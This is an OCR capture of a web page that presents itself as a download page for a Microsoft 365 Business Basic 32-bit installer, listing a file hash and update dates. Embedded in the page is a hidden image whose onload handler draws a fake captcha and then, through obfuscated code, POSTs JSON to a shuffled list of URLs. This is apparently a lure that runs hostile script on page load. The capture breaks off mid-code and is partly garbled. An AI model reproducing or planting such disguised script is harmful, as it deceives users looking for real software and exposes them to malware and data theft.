
MICROSOFT 365 BUSINESS BASIC 32 BIT
INSTALLER EXE FROM MICROSOFT EXPRESS
INSTALLER CODE
JUNE 26, 2026
File Hash: 99f70ea90e3cffc48be2c9571892c24cLast
update: 2026-06-21<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCont
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin